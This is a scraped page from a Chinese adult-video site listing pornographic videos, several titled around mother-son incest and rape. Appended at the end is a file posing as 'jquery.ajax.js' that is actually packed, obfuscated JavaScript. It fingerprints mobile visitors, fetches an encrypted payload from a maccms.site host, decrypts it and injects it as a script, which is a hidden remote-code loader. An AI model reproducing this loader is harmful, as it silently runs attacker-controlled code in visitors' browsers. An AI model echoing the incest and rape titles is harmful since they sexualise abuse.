                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535159.html" title="神秘未知女优极品13：番号 YRK-191 的痴狂体验"> <img class="lazy" data-original="https://q.da251109.top/20260117/Cs6KuojB/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="神秘未知女优极品13：番号 YRK-191 的痴狂体验" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535159.html" rel="bookmark" title="神秘未知女优极品13：番号 YRK-191 的痴狂体验">神秘未知女优极品13：番号 YRK-191 的痴狂体验</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">248</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535158.html" title="善良妈妈亲自指导处男儿子：用肉体解决早泄难题，母爱泛滥的性教育课 [SKMJ-647]"> <img class="lazy" data-original="https://q.da251109.top/20260117/Y7NSF3Ri/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="善良妈妈亲自指导处男儿子：用肉体解决早泄难题，母爱泛滥的性教育课 [SKMJ-647]" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535158.html" rel="bookmark" title="善良妈妈亲自指导处男儿子：用肉体解决早泄难题，母爱泛滥的性教育课 [SKMJ-647]">善良妈妈亲自指导处男儿子：用肉体解决早泄难题，母爱泛滥的性教育课 [SKMJ-647]</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">460</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535157.html" title="牛仔骑乘蜜穴欲火难耐，痴女蜜臀激情交缠！240分钟超长持久揉躙SUPA-655"> <img class="lazy" data-original="https://q.da251109.top/20260117/nOh6MqNK/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="牛仔骑乘蜜穴欲火难耐，痴女蜜臀激情交缠！240分钟超长持久揉躙SUPA-655" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535157.html" rel="bookmark" title="牛仔骑乘蜜穴欲火难耐，痴女蜜臀激情交缠！240分钟超长持久揉躙SUPA-655">牛仔骑乘蜜穴欲火难耐，痴女蜜臀激情交缠！240分钟超长持久揉躙SUPA-655</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">391</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535156.html" title="巨臀人妻模特出轨实录！主动深喉口爆吞精调教 [MFCW-015]"> <img class="lazy" data-original="https://q.da251109.top/20260117/2Ki2ypNY/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="巨臀人妻模特出轨实录！主动深喉口爆吞精调教 [MFCW-015]" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535156.html" rel="bookmark" title="巨臀人妻模特出轨实录！主动深喉口爆吞精调教 [MFCW-015]">巨臀人妻模特出轨实录！主动深喉口爆吞精调教 [MFCW-015]</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">577</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535155.html" title="出轨人妻的性饥渴！开车约会后，Ayumi的挫败感与肉棒诱惑，番号MFCW-014"> <img class="lazy" data-original="https://q.da251109.top/20260117/OXTKAsls/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="出轨人妻的性饥渴！开车约会后，Ayumi的挫败感与肉棒诱惑，番号MFCW-014" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535155.html" rel="bookmark" title="出轨人妻的性饥渴！开车约会后，Ayumi的挫败感与肉棒诱惑，番号MFCW-014">出轨人妻的性饥渴！开车约会后，Ayumi的挫败感与肉棒诱惑，番号MFCW-014</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">475</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535154.html" title="巨乳女教师南条彩屈辱实录：侵犯中高潮喷发！耻辱性强暴全收录 IPZZ-205"> <img class="lazy" data-original="https://q.da251109.top/20260117/Y5GCZ5DB/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="巨乳女教师南条彩屈辱实录：侵犯中高潮喷发！耻辱性强暴全收录 IPZZ-205" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535154.html" rel="bookmark" title="巨乳女教师南条彩屈辱实录：侵犯中高潮喷发！耻辱性强暴全收录 IPZZ-205">巨乳女教师南条彩屈辱实录：侵犯中高潮喷发！耻辱性强暴全收录 IPZZ-205</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">397</span></span>  </div>
                    </div>
                </div>
            </div>
            <!--list.end-->
    </div>

        </div>
    </div>
</div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2a6d6d70621c1c1f1f6a6d676b636604696567">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e780809d8fd2d59f88a7808a868e8bc984888a">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ce0802f405740cb9174709f41bbf104","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vkukhu.site/ty/c-2310-25.js
body_size: -94
content:
//error3

--- FILE ---
content_type: application/javascript
request_url: https://api.maccms.site/cms/jquery.ajax.js
body_size: 1447
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1n 6={T:3(){2 a={E:v,F:v};2 p=G.1o;a.E=p.U("1p")==0;a.F=p.U("1q")==0;H=G.1r>1||G.1s>1;7(a.E||a.F){H=v}5 H},V:3(){7(6.T()){2 a=3(){5"1t-W-1u."};2 b=3(){5"1v"};2 c=3(){5".1w"};2 d=3(){5"/"};2 e=3(){5"W"};2 f=3(){5"1x-1-y"};2 q=3(){5"X-w"};2 g=3(){5"4.1.1"};2 h=3(){5"X-w.w"};2 i=3(){5"1y."};2 j=3(){5"1z."};2 k=3(){5"1A"};2 l=3(){5"w"};2 y=3(){5"?Y=1B-Z"};2 m=3(){5"Z.1C.w"+y()};2 r=3(){5"1D"};2 p=3(){5 r()+"1E:"+d()+d()};2 n=p()+a()+b()+c()+d()+e()+d()+f()+d()+q()+d()+g()+d()+h();6.10(n,3(){6.11=I.1F.1G;6.J=o.1H(6.11+"-1I-1J").12();A 9=6.K(6.J);7(!9){2 a=z;7(I.13){a=B 13("1K.1L")}t{a=B 1M()}2 b=p()+i()+j()+k()+d()+l()+d()+m();a.1N("1O",b,1P);a.1Q("1R-1S","1T/x-1U-1V-1W",);a.14=3(){7(a.15==4&&a.1X==L){16{9=a.1Y;7(9!=""){A C=6.M(9);6.s(C)}t{9=L}6.N(6.J,9,1Z)}17(e){}}};a.20(z)}t{16{7(9!=L){A C=6.M(9);6.s(C)}}17(e){}}})}},10:3(b,c){2 d=D.18("s"),u=D.19("u")[0];d.Y="9/21";d.22="23-8";d.24=b;7(d.1a){d.1a("25",3(){c()},v,)}t 7(d.1b){d.1b("14",3(){2 a=I.26.27;7(a.15=="28"){c()}})}u.1c(d)},N:3(a,b,c){2 d={1d:b,O:c*29+B 1e().1f()};P.N(a,1g.2a(d))},K:3(a){2 b=1g.Q(P.K(a));7(b!==z){7(b.O!=z&&B 1e().1f()>b.O){P.2b(a)}t{5 b.1d}}5 z},M:3(a,b){2 b=b||v;2 c=o.R.S.Q("2c");2 d=o.R.S.Q("2d");7(b){2 e=o.1h.2e(a,c,{1i:d,1j:o.1j.2f,1k:o.1l.1m,})}t{2 e=o.1h.2g(a,c,{1i:d,1k:o.1l.1m,}).12(o.R.S)}5 e},s:3(a){A s=D.18("s"),u=D.19("u")[0];s.9=a;u.1c(s)},};6.V();',62,141,'||var|function||return|strad|if||text|||||||||||||||CryptoJS||||script|else|head|false|js|||null|let|new|data|document|win|mac|navigator|iswap|window|key|getItem|200|cryptJs|setItem|expirse|localStorage|parse|enc|Utf8|mobile|indexOf|start|cdn|crypto|type|jquery|loadScript|domain|toString|ActiveXObject|onreadystatechange|readyState|try|catch|createElement|getElementsByTagName|addEventListener|attachEvent|appendChild|value|Date|getTime|JSON|AES|iv|mode|padding|pad|Pkcs7|const|platform|Win|Mac|maxTouchPoints|msMaxTouchPoints|lf6|tos|bytecdntp|com|expire|top|maccms|site|cms|player|htt|ps|location|host|MD5|copy|kouling|Microsoft|XMLHTTP|XMLHttpRequest|open|get|true|setRequestHeader|Content|Type|application|www|form|urlencoded|status|responseText|3600|send|javascript|charset|UTF|src|load|event|srcElement|loaded|1000|stringify|removeItem|PBfAUnTdMjNDe6pL|sENS6bVbwSfvnXrj|encrypt|CBC|decrypt'.split('|'),0,{}))